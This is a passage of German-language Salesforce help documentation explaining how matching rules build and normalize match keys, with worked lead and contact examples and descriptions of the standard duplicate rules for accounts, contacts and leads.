- **1.** Die Gleichung der Abgleichsregel (also die Anordnung der Felder) wird in ein standardisiertes Format umgeschrieben, das ODER-Anweisungen in UND-Anweisungen umwandelt.
- **2.** Werte für Felder in der Abgleichsregel werden normalisiert.
- **3.** Ein Übereinstimmungsschlüssel wird mit den im standardisierten Feldformat angegebenen Feldkombinationen erstellt. Abgleichsregeln können mehrere Übereinstimmungsschlüssel aufweisen. Für standardmäßige Abgleichsregeln oder benutzerdefinierte Regeln mit Standard-Feldkombinationen werden vordefinierte Übereinstimmungsschlüssel verwendet.
- **4.** Der Übereinstimmungsschlüssel wird verwendet, um normalisierte Feldwerte für jeden Datensatz zu kombinieren. Und schon haben wir wunderbare Übereinstimmungsschlüsselwerte.
- Anmerkung: Für die Felder Titel und Adresse können derzeit keine Übereinstimmungsschlüssel erstellt werden. Daher werden keine Übereinstimmungsschlüssel für diese Felder generiert, wenn sie in Ihrer Abgleichsregel enthalten sind.

# Notation von Übereinstimmungsschlüsseln

Die allgemeine Notation von Übereinstimmungsschlüsseln zeigt, welche Felder und welche Zeichen in diesen Feldern im Übereinstimmungsschlüssel verwendet werden.



- **•** In Übereinstimmungsschlüssel verwendetes Feld (1)
- **•** Die Anzahl der Wörter (oder Token) im Feldwert, die in den Übereinstimmungsschlüssel eingefügt werden sollen (2). Falls hier keine Zahl angegeben ist, werden alle Wörter aufgenommen.
- **•** Anzahl der Zeichen pro Wort, die in den Übereinstimmungsschlüssel eingefügt werden sollen (3). Falls hier keine Zahl angegeben ist, werden alle Zeichen aufgenommen.
- **•** Zusätzliches im Übereinstimmungsschlüssel verwendetes Feld (4)
- Anmerkung: Jede benutzerdefinierte Abgleichsregel darf nur maximal 10 Übereinstimmungsschlüssel aufweisen. Abgleichsregeln  $\mathbb{Z}$ mit mehr Übereinstimmungsschlüsseln können nicht gespeichert werden.

### Vordefinierte Übereinstimmungsschlüssel für standardmäßige Abgleichsregeln



Standardmäßige Abgleichsregeln verwenden vordefinierte Übereinstimmungsschlüssel.



Benutzerdefinierte Abgleichsregeln können diese vordefinierten Übereinstimmungsschlüssel ebenfalls verwenden. Angenommen, die Gleichung der Abgleichsregel für eine benutzerdefinierte Abgleichsregel ist (Vorname UND Nachname UND Firma) und die Fuzzy-Abgleichsmethode wird für mindestens ein Feld ausgewählt. Dann lautet die Notation für diesen Übereinstimmungsschlüssel: First\_Name (1,1) Last\_Name Company (2,6).

SIEHE AUCH:

<span id="page-845-0"></span>[Abgleichsregelreferenz](#page-829-0) [Übereinstimmungskriterien für Abgleichsregeln](#page-836-0) [Normalisierungskriterien für Übereinstimmungsschlüssel von Abgleichsregeln](#page-845-0)

# Normalisierungskriterien für Übereinstimmungsschlüssel von Abgleichsregeln

Als Teil des Prozesses zur Erstellung von Übereinstimmungsschlüsselwerten werden die Feldwerte von Abgleichsregeln normalisiert. Die Vorgehensweise zur Normalisierung eines Feldwerts hängt von mehreren Faktoren ab, einschließlich der Abgleichsmethode für das Feld, wie in der Abgleichsregel angegeben. Zusätzlich werden einige häufig verwendete Felder, die in standardmäßigen Abgleichsregeln verwendet werden, nach einer speziellen Vorgehensweise normalisiert, um die Duplikaterkennung zu optimieren.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



Anmerkung: Andere Felder, einschließlich benutzerdefinierter Felder und Felder, die die Abgleichsmethode "Genau" in der Abgleichsregel verwenden, werden durch Umwandlung aller Buchstaben in Kleinbuchstaben und Entfernen der voran- und nachgestellten Leerzeichen normalisiert.

#### SIEHE AUCH:

[Abgleichsregelreferenz](#page-829-0) [Übereinstimmungskriterien für Abgleichsregeln](#page-836-0) [In Abgleichsregeln verwendete Übereinstimmungsschlüssel](#page-843-0)

# <span id="page-847-0"></span>Beispiele für den Abgleich

Sehen Sie sich einige Beispiele für die Anwendung von Abgleichsregeln an, um besser zu verstehen, wie Datensätze verglichen und als Duplikate erkannt werden.

#### Beispiel: **Benutzerdefinierte Lead-Abgleichsregel mit Fuzzy-Abgleichsmethoden**



#### **Tabelle3: Übereinstimmungskriterien**

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Der Abgleich mithilfe dieser Übereinstimmungskriterien funktioniert wie folgt.

**1. Übereinstimmungsschlüsselwerte werden für vorhandene Leads erstellt.** Basierend auf der Gleichung für den Abgleich und den angegebenen Abgleichsmethoden werden zwei Übereinstimmungsschlüssel erstellt. Aus ihnen werden Übereinstimmungsschlüsselwerte generiert.





**2. Übereinstimmungsschlüsselwerte für den neuen Datensatz werden generiert.** Dies geschieht, sobald der neue Datensatz gespeichert wird.



**3. Die Übereinstimmungsschlüsselwerte für den neuen Datensatz werden mit denjenigen der vorhandenen Datensätze verglichen.**



#### **Tabelle6: Vergleich vorhandener Datensätze mit neuen Datensätzen**

- **4. Bestimmen Sie, ob der neue Datensatz ein potenzielles Duplikat ist.** Hat der neue Datensatz den gleichen Übereinstimmungsschlüsselwert wie ein vorhandener Datensatz?
	- **•** Ja Der neue Datensatz wird als potenzielles Duplikat eingestuft. Er wird weiter untersucht, indem andere Übereinstimmungsressourcen, wie z. B. Abgleichsalgorithmen, verwendet werden.
	- **•** Nein Der neue Datensatz wird nicht als Duplikat eingestuft.

#### Beispiel: **Benutzerdefinierte Kontaktabgleichsregel mit genauen Abgleichsmethoden**



#### **Tabelle7: Übereinstimmungskriterien**



Der Abgleich mithilfe dieser Übereinstimmungskriterien funktioniert wie folgt.

**1. Übereinstimmungsschlüsselwerte werden für vorhandene Kontakte erstellt.** Basierend auf der Gleichung für den Abgleich und den angegebenen Abgleichsmethoden werden zwei Übereinstimmungsschlüssel erstellt. Aus ihnen werden Übereinstimmungsschlüsselwerte generiert.



### **Tabelle8: Übereinstimmungsschlüssel**

**2. Übereinstimmungsschlüsselwerte für den neuen Datensatz werden generiert.** Dies geschieht, sobald der neue Datensatz gespeichert wird.

#### **Tabelle9: Neuer Datensatz**



**3. Die Übereinstimmungsschlüsselwerte für den neuen Datensatz werden mit denjenigen der vorhandenen Datensätze verglichen.**

#### **Tabelle10: Vergleich vorhandener Datensätze mit neuen Datensätzen**





- **4. Bestimmen Sie, ob der neue Datensatz ein potenzielles Duplikat ist.** Hat der neue Datensatz den gleichen Übereinstimmungsschlüsselwert wie ein vorhandener Datensatz?
	- **•** Ja Der neue Datensatz wird als potenzielles Duplikat eingestuft. Er wird weiter untersucht, indem andere Übereinstimmungsressourcen, wie z. B. Abgleichsalgorithmen, verwendet werden.
	- **•** Nein Der neue Datensatz wird nicht als Duplikat eingestuft.

# Referenz zu Duplikatsregeln

Hier finden Sie einige zusätzliche Informationen, die Ihnen dabei helfen, die Funktionsweise und die Anwendung von Duplikatsregeln zu verstehen.

#### [Standardmäßige Duplikatsregeln](#page-850-0)

<span id="page-850-0"></span>Seit der Version Spring '15 sind bei allen neuen Salesforce-Organisationen die standardmäßigen Duplikatsregeln für Accounts, Kontakte und Leads bereits eingerichtet und aktiviert. Diese Regeln definieren, was geschieht, wenn Sie versuchen, einen doppelten Datensatz zu speichern. Jede Standard-Duplikatsregel besitzt eine entsprechende Standard-Abgleichsregel, die bestimmt, wie zwei Datensätze als Duplikate identifiziert werden sollen.

# Standardmäßige Duplikatsregeln

Seit der Version Spring '15 sind bei allen neuen Salesforce-Organisationen die standardmäßigen Duplikatsregeln für Accounts, Kontakte und Leads bereits eingerichtet und aktiviert. Diese Regeln definieren, was geschieht, wenn Sie versuchen, einen doppelten Datensatz zu speichern. Jede Standard-Duplikatsregel besitzt eine entsprechende Standard-Abgleichsregel, die bestimmt, wie zwei Datensätze als Duplikate identifiziert werden sollen.

#### [Standardmäßige Duplikatsregel für Accounts](#page-851-0)

Wie alle Duplikatsregeln legt auch die für Accountdatensätze verwendete Duplikatsregel fest, was beim Versuch, einen doppelten Datensatz zu speichern, geschieht. Wenn Sie versuchen, einen neuen Account zu speichern, wird eine entsprechende Warnung angezeigt.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### [Standardmäßige Duplikatsregel für Kontakte](#page-852-0)

Wie alle Duplikatsregeln legt auch die für Kontaktdatensätze verwendete Duplikatsregel fest, was beim Versuch, einen doppelten Datensatz zu speichern, geschieht. Wenn Sie versuchen, einen neuen Kontakt zu speichern, wird eine entsprechende Warnung angezeigt.

#### [Standardmäßige Duplikatsregel für Leads](#page-852-1)

Wie alle Duplikatsregeln legt auch die für Leaddatensätze verwendete Duplikatsregel fest, was beim Versuch, einen doppelten Datensatz zu speichern, geschieht. Wenn Sie versuchen, einen neuen Lead zu speichern, wird eine entsprechende Warnung angezeigt.

### <span id="page-851-0"></span>Standardmäßige Duplikatsregel für Accounts

Wie alle Duplikatsregeln legt auch die für Accountdatensätze verwendete Duplikatsregel fest, was beim Versuch, einen doppelten Datensatz zu speichern, geschieht. Wenn Sie versuchen, einen neuen Account zu speichern, wird eine entsprechende Warnung angezeigt.

### Regeldetails



#### Aktionen

Aktionen geben an, was geschieht, wenn Sie versuchen, einen doppelten Datensatz zu speichern.



#### Abgleichsregeln

Abgleichsregeln definieren, wie Duplikate identifiziert werden. Für eine Duplikatsregel muss mindestens 1 Abgleichsregel angegeben werden.

